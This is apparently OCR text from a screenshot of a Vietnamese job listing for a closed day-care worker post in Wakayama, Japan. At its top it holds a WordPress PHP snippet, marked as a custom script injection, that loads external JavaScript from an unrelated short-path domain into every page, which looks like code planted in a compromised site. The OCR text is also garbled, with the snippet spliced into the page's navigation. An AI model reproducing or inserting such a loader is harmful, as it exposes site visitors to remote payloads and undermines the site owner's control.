
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false); }); //
Skip
CUSTOM_SCRIPT_INJECT_END
to
content
[Tokutei-DD110554] Nhân viên chăm sóc
ban ngày tại Wakayama (Đóng)
I. THÔNG TIN TUYỂN DỤNG (TUYỂN TẠI NHẬT) Loại hình
tuyển dụng Kỹ năng đặc định Vị trí Nhân viên chăm sóc ban